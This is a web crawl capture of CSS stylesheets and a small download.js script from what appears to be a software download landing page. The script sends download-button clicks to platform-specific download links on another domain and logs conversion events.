      margin-top: 15px;
      max-width: 550px;
    }

    .bootstrap-modal .btn-close {
      padding: 15px 40px;
      border-radius: 20px;
      background: #3F61FF;
      color: #fff;
      font-size: 14px;
      text-align: center;
      outline: none;
      border: none;
      text-decoration: none;
      transition: all 0.2s;
      margin-bottom: 5px;
    }
    
    @media screen and (max-width: 512px) {
      .bootstrap-modal .hide_mobile{
        display:none;
      }
      .bootstrap-modal .share {
        padding: 20px 30px;
      }

      .bootstrap-modal .share-paragraph {
        text-align: left;
      }

      .bootstrap-modal .btn-close {        
        margin-bottom: 4px;
      }
    }

      
          .bootstrap-modal .share>*+* {
              margin-top: 15px;            
          }
          .bootstrap-modal .btn-close {
              padding: 15px 40px;
              border-radius: 20px;
              background: #3F61FF;
              color: #fff;
              font-size: 14px;
              text-align: center;
              outline: none;
              border: none;
              text-decoration: none;
              transition: all 0.2s;
              margin-bottom: 5px;
          }
          @media screen and (max-width: 512px){
              .bootstrap-modal .btn-close {
                  margin-bottom: 4px;
              }
          }
          .one-bg{
              position: fixed;
  top: 0;
  left: 0;
  z-index: 99998;
  width: 100%;
  height: 100%;
  overflow: hidden;
  background-color: rgba(0, 0, 0, .6);display: none;
          }

--- FILE ---
content_type: text/css
request_url: http://www.ykdscz.com/css/wapstyle.css
body_size: 2409
content:
/*通用*/
*{margin:0px; padding:0px; font-weight:normal;}
html{height:100%;}
body{color: #000; font-family:"microsoft yahei", Arial, Helvetica, sans-serif; height:100%; font-size:0.1rem;background:#fff;}
a{text-decoration:none;  text-shadow:none;font-weight:normal; color: #000;-webkit-tap-highlight-color: rgba(255, 255, 255, 0);-webkit-user-select: none;-moz-user-focus: none;-moz-user-select: none;}
ul{list-style:none;}
textarea,input,button{outline:none;-webkit-appearance:none;font-family:Microsoft YaHei;}
.clear{ clear:both; overflow:hidden; height:0px;}
.dk{ width:100%; max-width:750px; min-width:320px; margin:0 auto;height:100%; background-size:100%; background-repeat:no-repeat; background-attachment:fixed;}
img{ border:0; display: block;}
input[type="button"],input[type="checkbox"],input[type="radio"], input[type="submit"], input[type="reset"],select {-webkit-appearance: none;outline:none; border:none;font-family:Microsoft YaHei;}
span:focus,div:focus,a:focus{outline: none;}
html {font-size: 625%; /*100 ÷ 16 × 100% = 625%*/}
/*出的各分辨率媒体查询换算：*/
@media screen and (min-width:360px) and (max-width:374px) and (orientation:portrait){html{font-size:703%;}}
@media screen and (min-width:375px) and (max-width:383px) and (orientation:portrait){html{font-size:732.4%;}}
@media screen and (min-width:384px) and (max-width:399px) and (orientation:portrait){html{font-size:750%; }}
@media screen and (min-width:400px) and (max-width:413px) and (orientation:portrait){html{font-size:781.25%;}}
@media screen and (min-width:414px) and (max-width:431px) and (orientation:portrait){html{font-size:808.6%;}}
@media screen and (min-width:432px) and (max-width:479px) and (orientation:portrait){html {font-size:843.75%;}}
@-webkit-keyframes rotation{
from {-webkit-transform: rotate(0deg);}
to {-webkit-transform: rotate(360deg);}
}
@-webkit-keyframes scale-three2{
0% {transform:scale(1);opacity:.8;}
100% {transform:scale(1.3);opacity:0;}
}
::-webkit-scrollbar {
  display: none !important;
  width: 0px;
  height: 0px;
}

@media screen and (max-width:640px){
.pc-dk{display: none;}
.dk{display: block;}
}
/*header*/
.waphdBg{height: 4.6rem;background-size: cover;background-repeat: no-repeat;background-position: center top;background-image: url(../images/wap/hdBg.jpg);}
.waphdk{padding-top: 0.4rem;margin:0 auto;}
.waplogo{width: 0.35rem;margin:0 auto;}
.waplogo img{width: 100%;}
.waptitle{margin-top: 0.1rem;text-align: center;}
.waptitle h3{color: #fff;font-size: 0.36rem;font-weight: 520;line-height: 0.44rem;}
.waptitle h5{color: #fff;font-size: 0.12rem;line-height: 0.2rem;}
.wapdownB{background-color: #fff;width: 76%;margin:2.3rem auto 0;display: flex;justify-content: space-between; padding: 0 8%;box-shadow: 0 0 10px 0 rgb(0 0 0 / 20%);height: 0.8rem;border-radius: 20px;align-items: center;}
.wapdown-l{display: flex;align-items: center;}
.waplogoB img{height: 0.46rem;}
.wapdescB h2{font-size: 0.2rem;line-height: 0.24rem}
.wapdescB h3{font-size: 0.13rem;line-height: 0.2rem}
.wapdownA{background-image: linear-gradient(to bottom, #d65f7e, #9547ac);width: 0.8rem;height: 0.26rem;border-radius: 0.3rem;line-height: 0.26rem;text-align: center;color: #fff;font-size: 0.14rem;}

/*全自动*/
.wapmain-one{padding: 0.2rem 0 0.6rem;}
.wapmain-one-dk{width: 80%;margin:0 auto;}
.wapone-imgB{width: 0.6rem;margin:0 auto;}
.wapone-imgB img{width: 100%;}
.wapmain-one-desc h2{color: #3b3b3b;font-size: 0.22rem;line-height: 0.4rem;text-align: center;}
.wapmain-one-desc h3{font-size: 0.13rem;color: #3b3b3b;line-height: 0.2rem;text-align: center;}
.wapone-english{margin-top: 0.1rem;text-align: center;}
.wapone-english p{color: #3b3b3b;font-size: 0.1rem;}
.wappicB{margin-top: 0.3rem;}
.wappicB img{width: 100%;}
/*为什么选择我们*/
.wapmain-two{background-position: center;background-repeat: no-repeat;background-image: url(../images/wap/two-bg.png);background-size: cover;padding: 0 0 0.5rem;}
.wapmain-two-dk{margin:0 auto;padding-top: 0.5rem;}
.wapmain-two-logo{width: 197px;margin:0 auto;}
.wapmain-two-logo img{width: 100%;}
.wapmain-two-desc{padding-top: 18px;}
.wapmain-two-desc h2{text-align: center;}
.wapmain-two-desc p{text-align: center;}
.wapmain-two-dk i{display: block;width: 0.3rem;margin:0.1rem auto 0.2rem;}
.wapmain-two-dk i img{width: 100%;}
.wapmain-two-list{display: flex;justify-content: center;flex-wrap: wrap;}
.waplistImg{width: 0.5rem;margin:0 auto;}
.waplistImg img{width: 100%;}
.wapmain-two-list .waplistA{display: block;width: 28%;padding: 0.2rem 0.04rem;border-radius: 0.1rem;background-image: linear-gradient(to bottom, #d65f7e, #9547ac);margin:0 1% 0.08rem;}
.wapmain-two-list .waplistA h3{margin-top: 0.1rem; color: #fff;font-size: 0.14rem;width: 100%;position: relative;text-align: center;line-height: 0.2rem;}
.wapmain-two-list .waplistA h3:before,.main-two-list .listA h3:after{display: block;content: '';position: absolute;width: 0.08rem;height: 0.02rem;top: 0.09rem;background-color: #fff;}
.wapmain-two-list .waplistA h3:after{right: 0;}
.wapmain-two-list .waplistA h3:before{left: 0;}
.wapmain-two-list .waplistA p{color: #fff;font-size: 0.11rem;line-height: 0.2rem;text-align: center;margin-top: 0.05rem;}

/*支持多个设备*/
.wapmain-three-dk{width: 1374px;margin:0 auto;padding-top: 190px;display: flex;justify-content: space-between;}
.wapmain-three-l{width: 645px;padding-top: 108px;}
.wapmain-three-l img{width: 100%;}
.wapmain-three-r{width: 686px;text-align: right;}
.wapmain-three-r-img{display: flex;width: 254px;margin-left: auto;}
.wapmain-three-r-img img{width: 100%;}
.wapmain-three-r h2{font-size: 72px;line-height: 134px;color: #212121;margin-top: 6px;}
.wapmain-three-r h3{font-size: 34px;line-height: 50px;color: #3b3b3b;}
.wapenglish{margin-top: 30px;}
.wapenglish p{font-size: 12px;color: #3b3b3b;line-height: 18px;}

/*随意*/
.wapmain-four{padding: 0.4rem 0 0.6rem;background-color: #f6f6f6;}
.wapmain-four-l{text-align: left;}
.wapmain-four-r-img{margin-left: 0;width: 153px;}
.wapmain-four-r{width: 597px;}
.wapmain-four-r img{width: 100%;}

/*footer*/
.wapfooter{height: 1.2rem;background-image: url(../images/wap/footer.jpg);background-repeat: no-repeat;background-position: center;background-size: cover;}
.wapftL{width: 100px;margin:0 auto;padding-top: 0.22rem;}
.wapftL img{width: 100%;}
.wapcopy{text-align: center;color: #fff;font-size: 0.1rem;line-height: 0.16rem;margin-top: 0.02rem;}

/*浮动按钮下载*/
.wapfd-downB{position: fixed;bottom: 0;left: 0;right: 0;max-width: 750px;min-width: 320px; background-color: #fff;width: 100%;margin:0 auto ;box-shadow: 0 0 10px 0 rgb(0 0 0 / 20%);height: 0.5rem;}
.wapfd-w{padding: 0.05rem 4% 0;width: 92%;display: flex;justify-content: space-between;align-items: center;}
.wapfd-down-l{display: flex;align-items: center;}
.waplogoB img{height: 0.4rem;}
.wapfd-descB h2{font-size: 0.16rem;line-height: 0.2rem}
.wapfd-descB h3{font-size: 0.12rem;line-height: 0.2rem}
.wapfd-downA{background-image: linear-gradient(to bottom, #5980f2, #5980f2);width: 0.8rem;height: 0.26rem;border-radius: 0.3rem;line-height: 0.26rem;text-align: center;color: #fff;font-size: 0.14rem;}

@media screen and (min-width:640px){

	.waphdBg{height: 10.6rem;}
	.wapdownB{margin: 7.8rem auto 0;}
	.wapfooter{background-size: cover;}
	.wapmain-two{background-size: cover;}
}

@media (min-width:676px) {
	.wapfd-downB{
		display: none;
	}
}

--- FILE ---
content_type: application/javascript
request_url: https://lb-1323438791.cos.accelerate.myqcloud.com/download.js
body_size: 1306
content:
var domain = 'https://share.filelb.szhjhkj.cn';

    var channel = 'official';

	$(document).ready(function() {
		var sUserAgent = navigator.userAgent;
		var isAppleMobile = /iphone|ipad/i.test(sUserAgent.toLowerCase());
		var isAndroid = /android/i.test(sUserAgent.toLowerCase());
		var isMac = /macintosh|mac os x/i.test(sUserAgent.toLowerCase());
		if (isAppleMobile) {
			
		} else if (isAndroid) {
			$('.download-btn').on('click',function() {
				androidBtn();
			});
		} else if (isMac) {
			$('.download-btn').on('click',function() {
				macBtn();
			});
		} else {
			$('.download-btn').on('click',function() {
				windowsBtn();
			});
		}
	});

	function androidBtn(){
		window.location = domain+'/android/'+channel+'/download';
		let callback = function(){}	
			gtag('event', 'conversion', {
			   'send_to': btn_gtag,
			   'event_callback': callback
		   });
	}
	function macBtn(){
		window.location = domain+'/mac/'+channel+'/download';
		let callback = function(){}	
			gtag('event', 'conversion', {
			   'send_to': btn_gtag,
			   'event_callback': callback
		   });
	}
	function windowsBtn(){
		window.location = domain+'/windows/'+channel+'/download';
		let callback = function(){}	
			gtag('event', 'conversion', {
			   'send_to': btn_gtag,
			   'event_callback': callback
		   });
	}